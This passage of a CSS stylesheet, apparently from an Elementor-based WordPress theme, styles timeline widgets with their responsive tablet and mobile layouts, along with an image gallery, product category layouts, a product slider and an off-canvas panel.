  padding: 40px;
}

.opal-timeline--center .opal-timeline-left .opal-timeline-date-new {
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.opal-timeline--center .opal-timeline-right .opal-timeline-date-new {
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.opal-timeline-left .opal-date-new {
  margin-right: 10px;
}

.opal-timeline-right .opal-date-new {
  margin-left: 10px;
}

.opal-timeline-right .opal-timeline-date-new {
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
}

.opal-timeline--center .opal-timeline-right .opal-timeline-arrow {
  right: 0px;
  top: 0;
  width: 10px;
  height: 40px;
  position: absolute;
}

.opal-timeline--center .opal-timeline-right .opal-timeline-arrow:after,
.opal-timeline--center .opal-timeline-left .opal-timeline-arrow:after {
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.opal-timeline--center .opal-timeline-left .opal-timeline-arrow {
  left: 0px;
  top: 0;
  width: 10px;
  height: 40px;
  position: absolute;
}

.opal-timeline-arrow-center .opal-timeline-widget {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.opal-timeline-arrow-bottom .opal-timeline-widget {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.opal-timeline-arrow-center .opal-timeline-left .opal-timeline-arrow,
.opal-timeline-arrow-center .opal-timeline-right .opal-timeline-arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.opal-timeline-arrow-bottom .opal-timeline-left .opal-timeline-arrow,
.opal-timeline-arrow-bottom .opal-timeline-right .opal-timeline-arrow {
  top: 100%;
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}

/*.opal-heading-top {
  margin: 0px;
}*/
.opal-heading-bottom {
  margin: 0px;
}

/* By default content alignment - alternate */
.opal-day-right .opal-events-inner {
  text-align: right;
}

.opal-day-left .opal-events-inner {
  text-align: left;
}

.opal-timeline-arrow-top .opal-timeline-date-new .opal-date-new,
.opal-timeline-arrow-bottom .opal-timeline-date-new .opal-date-new {
  padding-top: 8px;
  padding-bottom: 8px;
}

/* Card animation css */
.opal-events-inner-new,
.opal-timeline-arrow {
  -webkit-transition: background 0.2s ease-in-out;
  transition: background 0.2s ease-in-out;
}

.opal-timeline-arrow:after {
  -webkit-transition: border-color 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out;
}

/*.opal-content,*/
.opal-date-new {
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}

.opal-timeline-widget.opal-timeline-left.hide-events .opal-events-inner-new,
.opal-timeline-widget.opal-timeline-left.hide-events .opal-date-new {
  visibility: hidden;
}

.opal-timeline-widget.opal-timeline-right.hide-events .opal-events-inner-new,
.opal-timeline-widget.opal-timeline-right.hide-events .opal-date-new {
  visibility: hidden;
}

/*.............................CSS..................................*/
.opal-timeline-main .opal-year {
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.opal-timeline-main .opal-year span {
  display: inline-block;
  padding-bottom: 6px;
}

.opal-day-left .opal-timeline-arrow:after {
  content: "";
  left: 0px;
  position: absolute;
  display: inline;
  width: 0;
  height: 0;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
}

.opal-timeline--right .opal-day-left .opal-timeline-arrow:after {
  right: 0;
}

.opal-day-right .opal-timeline-arrow:after {
  content: "";
  right: 0px;
  position: absolute;
  display: inline;
  width: 0;
  height: 0;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
}

.timeline-icon {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  text-align: center;
  line-height: 100px;
  vertical-align: middle;
  position: relative;
  z-index: 1;
}

.opal-timeline-main .opal-date .inner-date-new {
  white-space: nowrap;
  margin: 0px;
}

.opal-timeline-main .opal-timeline__line {
  position: absolute;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  overflow: hidden;
}

.opal-timeline--right .opal-timeline__line {
  position: absolute;
  -webkit-transform: translateX(50%);
  transform: translateX(50%);
}

/*.opal-inner {
  -js-display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}*/
/* RESPONSIVE ALIGNMENT OF VERTICAL SEPARATOR. */
/* DESKTOP */
.opal-timeline--center .opal-timeline__line {
  left: 50%;
  right: auto;
}

/* Icon transition animation */
.opal-timeline-main .in-view i.in-view-timeline-icon {
  -webkit-transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-in-out;
  -webkit-transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-out;
  transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-out;
}

/* LEFT CSS STARTS */
.opal-timeline--left .opal-days {
  text-align: left;
}

.opal-timeline--left .opal-day-right .opal-timeline-arrow:after {
  content: "";
  position: absolute;
  display: inline;
  width: 0;
  height: 0;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
}

/*.opal-timeline--left .opal-inner {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}*/
/* LEFT CSS ENDS */
/* CENTER CSS STARTS */
.opal-timeline--center .opal-days {
  text-align: center;
}

.opal-timeline--center .opal-day-right .opal-timeline-arrow:after {
  content: "";
  right: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  display: inline;
  width: 0;
  height: 0;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
}

/*.opal-timeline--center .opal-inner {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}*/
/* CENTER CSS ENDS */
/* RIGHT CSS STARTS */
.opal-timeline--right .opal-days {
  text-align: right;
}

/*.opal-timeline--right .opal-inner {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -moz-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}*/
/* RIGHT CSS ENDS */
@media screen and (max-width: 1023px) {
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline__line {
    position: absolute;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-date-hide {
    display: block;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-day-left .opal-events-inner-new,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-day-right .opal-events-inner-new {
    text-align: left;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline__line {
    right: 20px;
    left: auto;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-marker,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-day-new {
    max-width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline__line {
    left: 20px;
    right: auto;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-day-new {
    margin-left: 16px;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-marker {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-day-new {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-left .opal-timeline-arrow:after {
    top: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-right .opal-timeline-arrow,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-left .opal-timeline-arrow {
    /*top: 0;*/
    width: 10px;
    height: 40px;
    position: absolute;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-right .opal-timeline-arrow {
    left: -10px;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-left .opal-timeline-arrow {
    left: -12px;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-left .opal-timeline-arrow:after {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-days {
    text-align: left;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-day-right .opal-timeline-arrow:after {
    content: "";
    position: absolute;
    display: inline;
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }
  /* Center align CSS start */
  /*.opal-timeline--center.opal-timeline-responsive-tablet .opal-inner {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }*/
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-widget.opal-timeline-right {
    -webkit-box-orient: unset;
    -webkit-box-direction: unset;
    -ms-flex-direction: unset;
    flex-direction: unset;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-date-new {
    display: none;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-day-new,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-date-new {
    -webkit-box-flex: unset;
    -ms-flex-positive: unset;
    flex-grow: unset;
    -ms-flex-preferred-size: unset;
    flex-basis: unset;
    max-width: 100%;
    width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-right .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-left: 0;
    padding-right: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-left .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-right: 0;
    padding-left: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-left .opal-timeline-date-new {
    display: none;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-right .opal-timeline-date-new {
    display: none;
  }
  /* CSS for right alignment */
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-widget {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-day-left .opal-events-inner-new,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-day-right .opal-events-inner-new {
    text-align: right;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline__line {
    right: 16px;
    left: auto;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow:after {
    top: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow {
    left: auto;
    right: 0;
    width: 10px;
    height: 40px;
    position: absolute;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow {
    right: -12px;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow {
    right: -10px;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-marker,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-day-new {
    max-width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-day-new {
    margin-right: 16px;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-marker {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-day-new {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow:after {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-days {
    text-align: right;
  }
  /* .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-inner {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }*/
  /* Center align CSS start */
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-day-new,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-date-new {
    -webkit-box-flex: unset;
    -ms-flex-positive: unset;
    flex-grow: unset;
    -ms-flex-preferred-size: unset;
    flex-basis: unset;
    max-width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-right .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-left: 0;
    padding-right: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-left .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-right: 0;
    padding-left: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-left .opal-timeline-date-new {
    display: none;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-right .opal-timeline-date-new {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .opal-timeline-responsive-none .opal-events-inner-new {
    padding: 15px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-date-hide {
    display: block;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-day-left .opal-events-inner-new,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-day-right .opal-events-inner-new {
    text-align: left;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline__line {
    right: 20px;
    left: auto;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-marker,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-day-new {
    max-width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline__line {
    left: 20px;
    right: auto;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-day-new {
    margin-left: 16px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-marker {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-day-new {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-left .opal-timeline-arrow:after {
    top: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-right .opal-timeline-arrow,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-left .opal-timeline-arrow {
    width: 10px;
    height: 40px;
    position: absolute;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-right .opal-timeline-arrow {
    left: -10px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-left .opal-timeline-arrow {
    left: -12px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-left .opal-timeline-arrow:after {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .opal-day-left .opal-events-inner-new {
    text-align: left;
  }
  .opal-timeline-left .opal-date-new {
    margin-right: 10px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-days {
    text-align: left;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-day-right .opal-timeline-arrow:after {
    content: "";
    position: absolute;
    display: inline;
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }
  /*.opal-timeline--center.opal-timeline-responsive-mobile .opal-inner {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }*/
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-widget.opal-timeline-right {
    -webkit-box-orient: unset;
    -webkit-box-direction: unset;
    -ms-flex-direction: unset;
    flex-direction: unset;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-date-new {
    display: none;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-day-new,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-date-new {
    -webkit-box-flex: unset;
    -ms-flex-positive: unset;
    flex-grow: unset;
    -ms-flex-preferred-size: unset;
    flex-basis: unset;
    max-width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-right .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-left: 0;
    padding-right: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-left .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-right: 0;
    padding-left: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-left .opal-timeline-date-new {
    display: none;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-right .opal-timeline-date-new {
    display: none;
  }
  /* CSS for right alignment */
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-widget {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-day-left .opal-events-inner-new,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-day-right .opal-events-inner-new {
    text-align: right;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline__line {
    right: 16px;
    left: auto;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow:after {
    top: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow {
    left: auto;
    right: 0;
    width: 10px;
    height: 40px;
    position: absolute;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow {
    right: -12px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow {
    right: -10px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-marker,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-day-new {
    max-width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-day-new {
    margin-right: 16px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-marker {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-day-new {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow:after {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline__line {
    position: absolute;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-days {
    text-align: right;
  }
  /*.opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-inner {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }*/
  /* Center align CSS start */
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-day-new,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-date-new {
    -webkit-box-flex: unset;
    -ms-flex-positive: unset;
    flex-grow: unset;
    -ms-flex-preferred-size: unset;
    flex-basis: unset;
    max-width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-right .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-left: 0;
    padding-right: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-left .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-right: 0;
    padding-left: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-left .opal-timeline-date-new {
    display: none;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-right .opal-timeline-date-new {
    display: none;
  }
}

.elementor-widget-opal-image-gallery .elementor-galerry__filters {
  list-style: none;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
}

.elementor-widget-opal-image-gallery.elementor-filter-left .elementor-galerry__filters {
  -webkit-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
}

.elementor-widget-opal-image-gallery.elementor-filter-right .elementor-galerry__filters {
  -webkit-box-pack: right;
  -ms-flex-pack: right;
  justify-content: right;
}

.elementor-widget-opal-image-gallery .elementor-galerry__filter {
  margin: 0;
  cursor: pointer;
  padding: 10px 24px;
  color: #000;
  font-size: 0.78571rem;
  line-height: 18px;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
}

.elementor-widget-opal-image-gallery .column-item a {
  position: relative;
  overflow: hidden;
  display: block;
}
.elementor-widget-opal-image-gallery .column-item a img {
  transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  -webkit-transition: transform 2s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -webkit-transition: -webkit-transform 2s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition: -webkit-transform 2s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition: transform 2s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition: transform 2s cubic-bezier(0.455, 0.03, 0.515, 0.955), -webkit-transform 2s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
.elementor-widget-opal-image-gallery .column-item a:hover img {
  transform: scale(1.05);
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
}

.elementor-widget-opal-image-gallery .gallery-item-overlay {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  opacity: 0;
  color: #fff;
  background-color: #cabe9f;
  -webkit-transition: transform 0.5s, opacity 0.5s;
  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: transform 0.5s, opacity 0.5s;
  transition: transform 0.5s, opacity 0.5s, -webkit-transform 0.5s;
}
.elementor-widget-opal-image-gallery .gallery-item-overlay i {
  font-size: 25px;
  font-size: 1.78571rem;
}

.elementor-widget-opal-image-gallery .column-item a:hover .gallery-item-overlay {
  opacity: 0.7;
}

.elementor-widget-opal-productcategories .elementor-category-text-align-left {
  text-align: left;
}

.elementor-widget-opal-productcategories .elementor-category-text-align-center {
  text-align: center;
}

.elementor-widget-opal-productcategories .elementor-category-text-align-right {
  text-align: right;
}

.elementor-widget-opal-productcategories .layout_2 .elementor-category-item .elementor-category-image {
  background-color: #fef8d8;
  max-width: 100px;
  height: 100px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 50%;
  transition: 0.5s ease 0s;
  -webkit-transition: 0.5s ease 0s;
}

.elementor-widget-opal-productcategories .layout_2 .elementor-category-item .elementor-category-meta-inner {
  padding-top: 20px;
}
.elementor-widget-opal-productcategories .layout_2 .elementor-category-item .elementor-category-meta-inner .elementor-category-count {
  transition: 0.6s ease 0s;
  -webkit-transition: 0.6s ease 0s;
  opacity: 0;
}

.elementor-widget-opal-productcategories .layout_2 .elementor-category-item:hover .elementor-category-image {
  background-color: #212121;
}

.elementor-widget-opal-productcategories .layout_2 .elementor-category-item:hover .elementor-category-name a {
  color: #212121;
}

.elementor-widget-opal-productcategories .layout_2 .elementor-category-item:hover .elementor-category-count {
  opacity: 1;
}

.elementor-widget-opal-productcategories .layout_3 .elementor-category-item {
  position: relative;
}
.elementor-widget-opal-productcategories .layout_3 .elementor-category-item .elementor-category-meta-inner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}

.elementor-opal-slick-slider ul.products li.product.first {
  clear: none !important;
}

.elementor-opal-slick-slider ul.products li.product {
  width: auto;
  margin-right: auto;
}

.elementor-opal-slick-slider .slick-list {
  margin-left: -15px;
  margin-right: -15px;
}
.elementor-opal-slick-slider .slick-list .slick-slide {
  padding: 0 15px;
}
.elementor-opal-slick-slider .slick-list .slick-slide li.product {
  padding: 0;
}

.grid-masonry-container ul.products li.product.first {
  clear: none !important;
}

.grid-masonry-container ul.products li.product {
  width: auto;
  margin-right: auto;
}

.c-offcanvas {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.c-offcanvas,
.c-offcanvas-content-wrap,
.c-offcanvas-bg.c-offcanvas-bg--reveal,
.c-offcanvas-bg.c-offcanvas-bg--push {
  -webkit-transition: -webkit-transform 300ms cubic-bezier(0.4, 0, 0.6, 1);
  transition: -webkit-transform 300ms cubic-bezier(0.4, 0, 0.6, 1);
  transition: transform 300ms cubic-bezier(0.4, 0, 0.6, 1);
  transition: transform 300ms cubic-bezier(0.4, 0, 0.6, 1), -webkit-transform 300ms cubic-bezier(0.4, 0, 0.6, 1);
}

.c-offcanvas.is-open {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: visible;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

/**
 * Offcanvas-content-wrap
*/
.c-offcanvas-content-wrap {
  z-index: 3;
}

/**
 * Offcanvas Panel
*/
.c-offcanvas {
  position: fixed;
  min-height: 100%;
  max-height: none;
  top: 0;
  display: block;
  background: #fff;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.c-offcanvas--opening {
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.6, 1);
  transition-timing-function: cubic-bezier(0.4, 0, 0.6, 1);
}
.c-offcanvas.is-closed {
  max-height: 100%;
  overflow: hidden;
  visibility: hidden;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.c-offcanvas--overlay {
  z-index: 1080;
}

.c-offcanvas--reveal {
  z-index: 2;
}

/**
 * Offcanvas BG-Overlay
*/
.c-offcanvas-bg {
  position: fixed;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 1079;
  left: -100%;
